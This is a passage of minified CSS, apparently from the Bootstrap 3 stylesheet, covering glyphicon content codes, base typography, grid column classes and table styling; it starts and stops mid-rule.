e080";}.glyphicon-plus-sign:before{content:"\e081";}.glyphicon-minus-sign:before{content:"\e082";}.glyphicon-remove-sign:before{content:"\e083";}.glyphicon-ok-sign:before{content:"\e084";}.glyphicon-question-sign:before{content:"\e085";}.glyphicon-info-sign:before{content:"\e086";}.glyphicon-screenshot:before{content:"\e087";}.glyphicon-remove-circle:before{content:"\e088";}.glyphicon-ok-circle:before{content:"\e089";}.glyphicon-ban-circle:before{content:"\e090";}.glyphicon-arrow-left:before{content:"\e091";}.glyphicon-arrow-right:before{content:"\e092";}.glyphicon-arrow-up:before{content:"\e093";}.glyphicon-arrow-down:before{content:"\e094";}.glyphicon-share-alt:before{content:"\e095";}.glyphicon-resize-full:before{content:"\e096";}.glyphicon-resize-small:before{content:"\e097";}.glyphicon-exclamation-sign:before{content:"\e101";}.glyphicon-gift:before{content:"\e102";}.glyphicon-leaf:before{content:"\e103";}.glyphicon-fire:before{content:"\e104";}.glyphicon-eye-open:before{content:"\e105";}.glyphicon-eye-close:before{content:"\e106";}.glyphicon-warning-sign:before{content:"\e107";}.glyphicon-plane:before{content:"\e108";}.glyphicon-calendar:before{content:"\e109";}.glyphicon-random:before{content:"\e110";}.glyphicon-comment:before{content:"\e111";}.glyphicon-magnet:before{content:"\e112";}.glyphicon-chevron-up:before{content:"\e113";}.glyphicon-chevron-down:before{content:"\e114";}.glyphicon-retweet:before{content:"\e115";}.glyphicon-shopping-cart:before{content:"\e116";}.glyphicon-folder-close:before{content:"\e117";}.glyphicon-folder-open:before{content:"\e118";}.glyphicon-resize-vertical:before{content:"\e119";}.glyphicon-resize-horizontal:before{content:"\e120";}.glyphicon-hdd:before{content:"\e121";}.glyphicon-bullhorn:before{content:"\e122";}.glyphicon-bell:before{content:"\e123";}.glyphicon-certificate:before{content:"\e124";}.glyphicon-thumbs-up:before{content:"\e125";}.glyphicon-thumbs-down:before{content:"\e126";}.glyphicon-hand-right:before{content:"\e127";}.glyphicon-hand-left:before{content:"\e128";}.glyphicon-hand-up:before{content:"\e129";}.glyphicon-hand-down:before{content:"\e130";}.glyphicon-circle-arrow-right:before{content:"\e131";}.glyphicon-circle-arrow-left:before{content:"\e132";}.glyphicon-circle-arrow-up:before{content:"\e133";}.glyphicon-circle-arrow-down:before{content:"\e134";}.glyphicon-globe:before{content:"\e135";}.glyphicon-wrench:before{content:"\e136";}.glyphicon-tasks:before{content:"\e137";}.glyphicon-filter:before{content:"\e138";}.glyphicon-briefcase:before{content:"\e139";}.glyphicon-fullscreen:before{content:"\e140";}.glyphicon-dashboard:before{content:"\e141";}.glyphicon-paperclip:before{content:"\e142";}.glyphicon-heart-empty:before{content:"\e143";}.glyphicon-link:before{content:"\e144";}.glyphicon-phone:before{content:"\e145";}.glyphicon-pushpin:before{content:"\e146";}.glyphicon-usd:before{content:"\e148";}.glyphicon-gbp:before{content:"\e149";}.glyphicon-sort:before{content:"\e150";}.glyphicon-sort-by-alphabet:before{content:"\e151";}.glyphicon-sort-by-alphabet-alt:before{content:"\e152";}.glyphicon-sort-by-order:before{content:"\e153";}.glyphicon-sort-by-order-alt:before{content:"\e154";}.glyphicon-sort-by-attributes:before{content:"\e155";}.glyphicon-sort-by-attributes-alt:before{content:"\e156";}.glyphicon-unchecked:before{content:"\e157";}.glyphicon-expand:before{content:"\e158";}.glyphicon-collapse-down:before{content:"\e159";}.glyphicon-collapse-up:before{content:"\e160";}.glyphicon-log-in:before{content:"\e161";}.glyphicon-flash:before{content:"\e162";}.glyphicon-log-out:before{content:"\e163";}.glyphicon-new-window:before{content:"\e164";}.glyphicon-record:before{content:"\e165";}.glyphicon-save:before{content:"\e166";}.glyphicon-open:before{content:"\e167";}.glyphicon-saved:before{content:"\e168";}.glyphicon-import:before{content:"\e169";}.glyphicon-export:before{content:"\e170";}.glyphicon-send:before{content:"\e171";}.glyphicon-floppy-disk:before{content:"\e172";}.glyphicon-floppy-saved:before{content:"\e173";}.glyphicon-floppy-remove:before{content:"\e174";}.glyphicon-floppy-save:before{content:"\e175";}.glyphicon-floppy-open:before{content:"\e176";}.glyphicon-credit-card:before{content:"\e177";}.glyphicon-transfer:before{content:"\e178";}.glyphicon-cutlery:before{content:"\e179";}.glyphicon-header:before{content:"\e180";}.glyphicon-compressed:before{content:"\e181";}.glyphicon-earphone:before{content:"\e182";}.glyphicon-phone-alt:before{content:"\e183";}.glyphicon-tower:before{content:"\e184";}.glyphicon-stats:before{content:"\e185";}.glyphicon-sd-video:before{content:"\e186";}.glyphicon-hd-video:before{content:"\e187";}.glyphicon-subtitles:before{content:"\e188";}.glyphicon-sound-stereo:before{content:"\e189";}.glyphicon-sound-dolby:before{content:"\e190";}.glyphicon-sound-5-1:before{content:"\e191";}.glyphicon-sound-6-1:before{content:"\e192";}.glyphicon-sound-7-1:before{content:"\e193";}.glyphicon-copyright-mark:before{content:"\e194";}.glyphicon-registration-mark:before{content:"\e195";}.glyphicon-cloud-download:before{content:"\e197";}.glyphicon-cloud-upload:before{content:"\e198";}.glyphicon-tree-conifer:before{content:"\e199";}.glyphicon-tree-deciduous:before{content:"\e200";}.glyphicon-cd:before{content:"\e201";}.glyphicon-save-file:before{content:"\e202";}.glyphicon-open-file:before{content:"\e203";}.glyphicon-level-up:before{content:"\e204";}.glyphicon-copy:before{content:"\e205";}.glyphicon-paste:before{content:"\e206";}.glyphicon-alert:before{content:"\e209";}.glyphicon-equalizer:before{content:"\e210";}.glyphicon-king:before{content:"\e211";}.glyphicon-queen:before{content:"\e212";}.glyphicon-pawn:before{content:"\e213";}.glyphicon-bishop:before{content:"\e214";}.glyphicon-knight:before{content:"\e215";}.glyphicon-baby-formula:before{content:"\e216";}.glyphicon-tent:before{content:"\26fa";}.glyphicon-blackboard:before{content:"\e218";}.glyphicon-bed:before{content:"\e219";}.glyphicon-apple:before{content:"\f8ff";}.glyphicon-erase:before{content:"\e221";}.glyphicon-hourglass:before{content:"\231b";}.glyphicon-lamp:before{content:"\e223";}.glyphicon-duplicate:before{content:"\e224";}.glyphicon-piggy-bank:before{content:"\e225";}.glyphicon-scissors:before{content:"\e226";}.glyphicon-bitcoin:before{content:"\e227";}.glyphicon-btc:before{content:"\e227";}.glyphicon-xbt:before{content:"\e227";}.glyphicon-yen:before{content:"\00a5";}.glyphicon-jpy:before{content:"\00a5";}.glyphicon-ruble:before{content:"\20bd";}.glyphicon-rub:before{content:"\20bd";}.glyphicon-scale:before{content:"\e230";}.glyphicon-ice-lolly:before{content:"\e231";}.glyphicon-ice-lolly-tasted:before{content:"\e232";}.glyphicon-education:before{content:"\e233";}.glyphicon-option-horizontal:before{content:"\e234";}.glyphicon-option-vertical:before{content:"\e235";}.glyphicon-menu-hamburger:before{content:"\e236";}.glyphicon-modal-window:before{content:"\e237";}.glyphicon-oil:before{content:"\e238";}.glyphicon-grain:before{content:"\e239";}.glyphicon-sunglasses:before{content:"\e240";}.glyphicon-text-size:before{content:"\e241";}.glyphicon-text-color:before{content:"\e242";}.glyphicon-text-background:before{content:"\e243";}.glyphicon-object-align-top:before{content:"\e244";}.glyphicon-object-align-bottom:before{content:"\e245";}.glyphicon-object-align-horizontal:before{content:"\e246";}.glyphicon-object-align-left:before{content:"\e247";}.glyphicon-object-align-vertical:before{content:"\e248";}.glyphicon-object-align-right:before{content:"\e249";}.glyphicon-triangle-right:before{content:"\e250";}.glyphicon-triangle-left:before{content:"\e251";}.glyphicon-triangle-bottom:before{content:"\e252";}.glyphicon-triangle-top:before{content:"\e253";}.glyphicon-console:before{content:"\e254";}.glyphicon-superscript:before{content:"\e255";}.glyphicon-subscript:before{content:"\e256";}.glyphicon-menu-left:before{content:"\e257";}.glyphicon-menu-right:before{content:"\e258";}.glyphicon-menu-down:before{content:"\e259";}.glyphicon-menu-up:before{content:"\e260";}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0);}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff;}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;}a{color:#337ab7;text-decoration:none;}a:hover,a:focus{color:#23527c;text-decoration:underline;}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px;}figure{margin:0;}img{vertical-align:middle;}.img-responsive,.thumbnail > img,.thumbnail a > img,.carousel-inner > .item > img,.carousel-inner > .item > a > img{display:block;max-width:100%;height:auto;}.img-rounded{border-radius:6px;}.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;}.img-circle{border-radius:50%;}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee;}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0;}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto;}[role="button"]{cursor:pointer;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit;}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,.h1 small,.h2 small,.h3 small,.h4 small,.h5 small,.h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small,.h1 .small,.h2 .small,.h3 .small,.h4 .small,.h5 .small,.h6 .small{font-weight:normal;line-height:1;color:#777;}h1,.h1,h2,.h2,h3,.h3{margin-top:20px;margin-bottom:10px;}h1 small,.h1 small,h2 small,.h2 small,h3 small,.h3 small,h1 .small,.h1 .small,h2 .small,.h2 .small,h3 .small,.h3 .small{font-size:65%;}h4,.h4,h5,.h5,h6,.h6{margin-top:10px;margin-bottom:10px;}h4 small,.h4 small,h5 small,.h5 small,h6 small,.h6 small,h4 .small,.h4 .small,h5 .small,.h5 .small,h6 .small,.h6 .small{font-size:75%;}h1,.h1{font-size:36px;}h2,.h2{font-size:30px;}h3,.h3{font-size:24px;}h4,.h4{font-size:18px;}h5,.h5{font-size:14px;}h6,.h6{font-size:12px;}p{margin:0 0 10px;}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4;}@media (min-width:768px){.lead{font-size:21px;}}small,.small{font-size:85%;}mark,.mark{padding:.2em;background-color:#fcf8e3;}.text-left{text-align:left;}.text-right{text-align:right;}.text-center{text-align:center;}.text-justify{text-align:justify;}.text-nowrap{white-space:nowrap;}.text-lowercase{text-transform:lowercase;}.text-uppercase{text-transform:uppercase;}.text-capitalize{text-transform:capitalize;}.text-muted{color:#777;}.text-primary{color:#337ab7;}a.text-primary:hover{color:#286090;}.text-success{color:#3c763d;}a.text-success:hover{color:#2b542c;}.text-info{color:#31708f;}a.text-info:hover{color:#245269;}.text-warning{color:#8a6d3b;}a.text-warning:hover{color:#66512c;}.text-danger{color:#a94442;}a.text-danger:hover{color:#843534;}.bg-primary{color:#fff;background-color:#337ab7;}a.bg-primary:hover{background-color:#286090;}.bg-success{background-color:#dff0d8;}a.bg-success:hover{background-color:#c1e2b3;}.bg-info{background-color:#d9edf7;}a.bg-info:hover{background-color:#afd9ee;}.bg-warning{background-color:#fcf8e3;}a.bg-warning:hover{background-color:#f7ecb5;}.bg-danger{background-color:#f2dede;}a.bg-danger:hover{background-color:#e4b9b9;}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee;}ul,ol{margin-top:0;margin-bottom:10px;}ul ul,ol ul,ul ol,ol ol{margin-bottom:0;}.list-unstyled{padding-left:0;list-style:none;}.list-inline{padding-left:0;margin-left:-5px;list-style:none;}.list-inline > li{display:inline-block;padding-right:5px;padding-left:5px;}dl{margin-top:0;margin-bottom:20px;}dt,dd{line-height:1.42857143;}dt{font-weight:bold;}dd{margin-left:0;}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap;}.dl-horizontal dd{margin-left:180px;}}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #777;}.initialism{font-size:90%;text-transform:uppercase;}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee;}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0;}blockquote footer,blockquote small,blockquote .small{display:block;font-size:80%;line-height:1.42857143;color:#777;}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\2014 \00A0';}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0;}.blockquote-reverse footer:before,blockquote.pull-right footer:before,.blockquote-reverse small:before,blockquote.pull-right small:before,.blockquote-reverse .small:before,blockquote.pull-right .small:before{content:'';}.blockquote-reverse footer:after,blockquote.pull-right footer:after,.blockquote-reverse small:after,blockquote.pull-right small:after,.blockquote-reverse .small:after,blockquote.pull-right .small:after{content:'\00A0 \2014';}address{margin-bottom:20px;font-style:normal;line-height:1.42857143;}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace;}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px;}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);}kbd kbd{padding:0;font-size:100%;font-weight:bold;-webkit-box-shadow:none;box-shadow:none;}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px;}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0;}.pre-scrollable{max-height:340px;overflow-y:scroll;}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto;}@media (min-width:768px){.container{width:750px;}}@media (min-width:992px){.container{width:970px;}}@media (min-width:1200px){.container{width:1170px;}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto;}.row{margin-right:-15px;margin-left:-15px;}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px;}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left;}.col-xs-12{width:100%;}.col-xs-11{width:91.66666667%;}.col-xs-10{width:83.33333333%;}.col-xs-9{width:75%;}.col-xs-8{width:66.66666667%;}.col-xs-7{width:58.33333333%;}.col-xs-6{width:50%;}.col-xs-5{width:41.66666667%;}.col-xs-4{width:33.33333333%;}.col-xs-3{width:25%;}.col-xs-2{width:16.66666667%;}.col-xs-1{width:8.33333333%;}.col-xs-pull-12{right:100%;}.col-xs-pull-11{right:91.66666667%;}.col-xs-pull-10{right:83.33333333%;}.col-xs-pull-9{right:75%;}.col-xs-pull-8{right:66.66666667%;}.col-xs-pull-7{right:58.33333333%;}.col-xs-pull-6{right:50%;}.col-xs-pull-5{right:41.66666667%;}.col-xs-pull-4{right:33.33333333%;}.col-xs-pull-3{right:25%;}.col-xs-pull-2{right:16.66666667%;}.col-xs-pull-1{right:8.33333333%;}.col-xs-pull-0{right:auto;}.col-xs-push-12{left:100%;}.col-xs-push-11{left:91.66666667%;}.col-xs-push-10{left:83.33333333%;}.col-xs-push-9{left:75%;}.col-xs-push-8{left:66.66666667%;}.col-xs-push-7{left:58.33333333%;}.col-xs-push-6{left:50%;}.col-xs-push-5{left:41.66666667%;}.col-xs-push-4{left:33.33333333%;}.col-xs-push-3{left:25%;}.col-xs-push-2{left:16.66666667%;}.col-xs-push-1{left:8.33333333%;}.col-xs-push-0{left:auto;}.col-xs-offset-12{margin-left:100%;}.col-xs-offset-11{margin-left:91.66666667%;}.col-xs-offset-10{margin-left:83.33333333%;}.col-xs-offset-9{margin-left:75%;}.col-xs-offset-8{margin-left:66.66666667%;}.col-xs-offset-7{margin-left:58.33333333%;}.col-xs-offset-6{margin-left:50%;}.col-xs-offset-5{margin-left:41.66666667%;}.col-xs-offset-4{margin-left:33.33333333%;}.col-xs-offset-3{margin-left:25%;}.col-xs-offset-2{margin-left:16.66666667%;}.col-xs-offset-1{margin-left:8.33333333%;}.col-xs-offset-0{margin-left:0;}@media (min-width:768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left;}.col-sm-12{width:100%;}.col-sm-11{width:91.66666667%;}.col-sm-10{width:83.33333333%;}.col-sm-9{width:75%;}.col-sm-8{width:66.66666667%;}.col-sm-7{width:58.33333333%;}.col-sm-6{width:50%;}.col-sm-5{width:41.66666667%;}.col-sm-4{width:33.33333333%;}.col-sm-3{width:25%;}.col-sm-2{width:16.66666667%;}.col-sm-1{width:8.33333333%;}.col-sm-pull-12{right:100%;}.col-sm-pull-11{right:91.66666667%;}.col-sm-pull-10{right:83.33333333%;}.col-sm-pull-9{right:75%;}.col-sm-pull-8{right:66.66666667%;}.col-sm-pull-7{right:58.33333333%;}.col-sm-pull-6{right:50%;}.col-sm-pull-5{right:41.66666667%;}.col-sm-pull-4{right:33.33333333%;}.col-sm-pull-3{right:25%;}.col-sm-pull-2{right:16.66666667%;}.col-sm-pull-1{right:8.33333333%;}.col-sm-pull-0{right:auto;}.col-sm-push-12{left:100%;}.col-sm-push-11{left:91.66666667%;}.col-sm-push-10{left:83.33333333%;}.col-sm-push-9{left:75%;}.col-sm-push-8{left:66.66666667%;}.col-sm-push-7{left:58.33333333%;}.col-sm-push-6{left:50%;}.col-sm-push-5{left:41.66666667%;}.col-sm-push-4{left:33.33333333%;}.col-sm-push-3{left:25%;}.col-sm-push-2{left:16.66666667%;}.col-sm-push-1{left:8.33333333%;}.col-sm-push-0{left:auto;}.col-sm-offset-12{margin-left:100%;}.col-sm-offset-11{margin-left:91.66666667%;}.col-sm-offset-10{margin-left:83.33333333%;}.col-sm-offset-9{margin-left:75%;}.col-sm-offset-8{margin-left:66.66666667%;}.col-sm-offset-7{margin-left:58.33333333%;}.col-sm-offset-6{margin-left:50%;}.col-sm-offset-5{margin-left:41.66666667%;}.col-sm-offset-4{margin-left:33.33333333%;}.col-sm-offset-3{margin-left:25%;}.col-sm-offset-2{margin-left:16.66666667%;}.col-sm-offset-1{margin-left:8.33333333%;}.col-sm-offset-0{margin-left:0;}}@media (min-width:992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left;}.col-md-12{width:100%;}.col-md-11{width:91.66666667%;}.col-md-10{width:83.33333333%;}.col-md-9{width:75%;}.col-md-8{width:66.66666667%;}.col-md-7{width:58.33333333%;}.col-md-6{width:50%;}.col-md-5{width:41.66666667%;}.col-md-4{width:33.33333333%;}.col-md-3{width:25%;}.col-md-2{width:16.66666667%;}.col-md-1{width:8.33333333%;}.col-md-pull-12{right:100%;}.col-md-pull-11{right:91.66666667%;}.col-md-pull-10{right:83.33333333%;}.col-md-pull-9{right:75%;}.col-md-pull-8{right:66.66666667%;}.col-md-pull-7{right:58.33333333%;}.col-md-pull-6{right:50%;}.col-md-pull-5{right:41.66666667%;}.col-md-pull-4{right:33.33333333%;}.col-md-pull-3{right:25%;}.col-md-pull-2{right:16.66666667%;}.col-md-pull-1{right:8.33333333%;}.col-md-pull-0{right:auto;}.col-md-push-12{left:100%;}.col-md-push-11{left:91.66666667%;}.col-md-push-10{left:83.33333333%;}.col-md-push-9{left:75%;}.col-md-push-8{left:66.66666667%;}.col-md-push-7{left:58.33333333%;}.col-md-push-6{left:50%;}.col-md-push-5{left:41.66666667%;}.col-md-push-4{left:33.33333333%;}.col-md-push-3{left:25%;}.col-md-push-2{left:16.66666667%;}.col-md-push-1{left:8.33333333%;}.col-md-push-0{left:auto;}.col-md-offset-12{margin-left:100%;}.col-md-offset-11{margin-left:91.66666667%;}.col-md-offset-10{margin-left:83.33333333%;}.col-md-offset-9{margin-left:75%;}.col-md-offset-8{margin-left:66.66666667%;}.col-md-offset-7{margin-left:58.33333333%;}.col-md-offset-6{margin-left:50%;}.col-md-offset-5{margin-left:41.66666667%;}.col-md-offset-4{margin-left:33.33333333%;}.col-md-offset-3{margin-left:25%;}.col-md-offset-2{margin-left:16.66666667%;}.col-md-offset-1{margin-left:8.33333333%;}.col-md-offset-0{margin-left:0;}}@media (min-width:1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left;}.col-lg-12{width:100%;}.col-lg-11{width:91.66666667%;}.col-lg-10{width:83.33333333%;}.col-lg-9{width:75%;}.col-lg-8{width:66.66666667%;}.col-lg-7{width:58.33333333%;}.col-lg-6{width:50%;}.col-lg-5{width:41.66666667%;}.col-lg-4{width:33.33333333%;}.col-lg-3{width:25%;}.col-lg-2{width:16.66666667%;}.col-lg-1{width:8.33333333%;}.col-lg-pull-12{right:100%;}.col-lg-pull-11{right:91.66666667%;}.col-lg-pull-10{right:83.33333333%;}.col-lg-pull-9{right:75%;}.col-lg-pull-8{right:66.66666667%;}.col-lg-pull-7{right:58.33333333%;}.col-lg-pull-6{right:50%;}.col-lg-pull-5{right:41.66666667%;}.col-lg-pull-4{right:33.33333333%;}.col-lg-pull-3{right:25%;}.col-lg-pull-2{right:16.66666667%;}.col-lg-pull-1{right:8.33333333%;}.col-lg-pull-0{right:auto;}.col-lg-push-12{left:100%;}.col-lg-push-11{left:91.66666667%;}.col-lg-push-10{left:83.33333333%;}.col-lg-push-9{left:75%;}.col-lg-push-8{left:66.66666667%;}.col-lg-push-7{left:58.33333333%;}.col-lg-push-6{left:50%;}.col-lg-push-5{left:41.66666667%;}.col-lg-push-4{left:33.33333333%;}.col-lg-push-3{left:25%;}.col-lg-push-2{left:16.66666667%;}.col-lg-push-1{left:8.33333333%;}.col-lg-push-0{left:auto;}.col-lg-offset-12{margin-left:100%;}.col-lg-offset-11{margin-left:91.66666667%;}.col-lg-offset-10{margin-left:83.33333333%;}.col-lg-offset-9{margin-left:75%;}.col-lg-offset-8{margin-left:66.66666667%;}.col-lg-offset-7{margin-left:58.33333333%;}.col-lg-offset-6{margin-left:50%;}.col-lg-offset-5{margin-left:41.66666667%;}.col-lg-offset-4{margin-left:33.33333333%;}.col-lg-offset-3{margin-left:25%;}.col-lg-offset-2{margin-left:16.66666667%;}.col-lg-offset-1{margin-left:8.33333333%;}.col-lg-offset-0{margin-left:0;}}table{background-color:transparent;}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left;}th{text-align:left;}.table{width:100%;max-width:100%;margin-bottom:20px;}.table > thead > tr > th,.table > tbody > tr > th,.table > tfoot > tr > th,.table > thead > tr > td,.table > tbody > tr > td,.table > tfoot > tr > td{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd;}.table > thead > tr > th{vertical-align:bottom;border-bottom:2px solid #ddd;}.table > caption + thead > tr:first-child > th,.table > colgroup + thead > tr:first-child > th,.table > thead:first-child > tr:first-child > th,.table > caption + thead > tr:first-child > td,.table > colgroup + thead > tr:first-child > td,.table > thead:first-child > tr:first-child > td{border-top:0;}.table > tbody + tbody{border-top:2px solid #ddd;}.table .table{background-color:#fff;}.table-condensed > thead > tr > th,.table-condensed > tbody > tr > th,.table-condensed > tfoot > tr > th,.table-condensed > thead > tr > td,.table-condensed > tbody > tr > td,.table-condensed > tfoot > tr > td{padding:5px;}.table-bordered{border:1px solid #ddd;}.table-bordered > thead > tr > th,.table-bordered > tbody > tr > th,.table-bordered > tfoot > tr > th,.table-bordered > thead > tr > td,.table-bordered > tbody > tr > td,.table-bordered > tfoot > tr > td{border:1px solid #ddd;}.table-bordered > thead > tr > th,.table-bordered > thead > tr > td{border-bottom-width:2px;}.table-striped > tbody > tr:nth-of-type(odd){background-color:#f9f9f9;}.table-hover > tbody > tr:hover{background-color:#f5f5f5;}table col[class*="col-"]{position:static;display:table-column;float:none;}table td[class*="col-"],table th[class*="col-"]{position:static;display:table-cell;float:none;}.table > thead > tr > td.active,.table > tbody > tr > td.active,.table > tfoot > tr > td.active,.table > thead > tr > th.active,.table > tbody > tr > th.active,.table > tfoot > tr > th.active,.table > thead > tr.active > td,.table > tbody > tr.active > td,.table > tfoot > tr.active > td,.table > thead > tr.active > th,.table > tbody > tr.active > th,.table > tfoot > tr.active > th{background-color:#f5f5f5;}.table-hover > tbody > tr > td.active:hover,.table-hover > tbody > tr > th.active:hover,.table-hover > tbody > tr.active:hover > td,.table-hover > tbody > tr:hover > .active,.table-hover > tbody > tr.active:hover > th{background-color:#e8e8e8;}.table > thead > tr > td.success,.table > tbody > tr > td.success,.table > tfoot > tr > td.success,.table > thead > tr > th.success,.table > tbody > tr > th.success,.table > tfoot > tr > th.success,.table > thead > tr.success > td,.table > tbody > tr.success > td,.table > tfoot > tr.success > td,.table > thead > tr.success > th,.table > tbody > tr.success > th,.table > tfoot > tr.success > th{background-color:#dff0d8;}.table-hover > tbody > tr > td.success:hover,.table-hover > tbody > tr > th.success:hover,.table-hover > tbody > tr.success:hover > td,.table-hover > tbody > tr:hover > .success,.table-hover > tbody > tr.success:hover > th{background-color:#d0e9c6;}.table > thead > tr > td.info,.table > tbody > tr > td.info,.table > tfoot > tr > td.info,.table > thead > tr > th.info,.table > tbody > tr > th.info,.table > tfoot > tr > th.info,.table > thead > tr.info > td,.table > tbody > tr.info > td,.table > tfoot > tr.info > td,.table > thead > tr.info > th,.table > tbody > tr.info > th,.table > tfoot > tr.info > th{background-color:#d9edf7;}.table-hover > tbody > tr > td.info:hover,.table-hover > tbody > tr > th.info:hover,.table-hover > tbody > tr.info:hover > td,.table-hover > tbody > tr:hover > .info,.table-hover > tbody > tr.info:hover > th{background-color:#c4e3f3;}.table > thead > tr > td.warning,.table > tbody > tr > td.warning,.table > tfoot > tr > td.warning,.table > thead > tr > th.warning,.table > tbody > tr > th.warning,.table > tfoot > tr > th.warning,.table > thead > tr.warning > td,.table > tbody > tr.warning > td,.table > tfoot > tr.warning > td,.table > thead > tr.warning > th,.table > tbody > tr.warning > th,.table > tfoot > tr.warning > th{background-color:#fcf8e3;}.table-hover > tbody > tr > td.warning:hover,.table-hover > tbody > tr > th.warning:hover,.table-hover > tbody > tr.warning:hover > td,.table-hover > tbody > tr:hover > .warning,.table-hover > tbody > tr.warning:hover > th{background-color:#faf2cc;}.table > thead > tr > td.danger,.table > tbody > tr > td.danger,.table > tfoot > tr > td.danger,.table > thead > tr > th.danger,.table > tbody > tr > th.danger,.table > tfoot > tr > th.danger,.table > thead > tr.danger > td,.table > tbody > tr.danger > td,.table > tfoot > tr.danger > td,.table > thead > tr.danger > th,.table > tbody > tr.danger > th,.table > tfoot > tr.danger > th{background-color:#f2dede;}.table-hover > tbody > tr > td.danger:hover,.table-hover > tbody > tr > th.danger:hover,.table-hover > tbody > tr.danger:hover > td,.table-hover > tbody > tr:hover > .danger,.table-hover > tbody > tr.danger:hover > th{background-color:#ebcccc;}.table-responsive{min-height:.01%;overflow-x:auto;}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd;}.table-responsive > .table{margin-bottom:0;}.table-responsive > .table > thead > tr > th,.table-responsive > .table > tbody > tr > th,.table-responsive > .table > tfoot > tr > th,.table-responsive > .table > thead > tr > td,.table-responsive > .table > tbody > tr > td,.table-responsive > .table > tfoot > tr > td{white-space:nowrap;}.table-responsive > .table-bordered{border:0;}.table-responsive > .table-bordered > thead > tr > th:first-child,.table-responsive > .table-bordered > tbody > tr > th:first-child,.table-responsive > .table-bordered > tfoot > tr > th:first-child,.table-responsive > .table-bordered > thead > tr > td:first-child,.table-responsive > .table-bordered > tbody > tr > td:first-child,.table-responsive > .table-bordered > tfoot > tr > td:first-child{border-left:0;}.table-responsive > .table-bordered > thead > tr > th:last-child,.table-responsive > .table-bordered > tbody > tr > th:last-child,.table-responsive > .table-bordered > tfoot > tr > th:last-child,.table-responsive > .table-bordered > thead > tr > td:last-child,.table-responsive > .table-bordered > tbody > tr > td:last-child,.table-responsive > .table-bordered > tfoot > tr > td:last-child{border-right:0;}.table-responsive > .table-bordered > tbody > tr:last-child > th,.table-responsive > .table-bordered > tfoot > tr:last-child > th,.table-responsive > .table-bordered > tbody > tr:last-child > td,.table-responsive > .table-bordered > tfoot > tr:last-child > 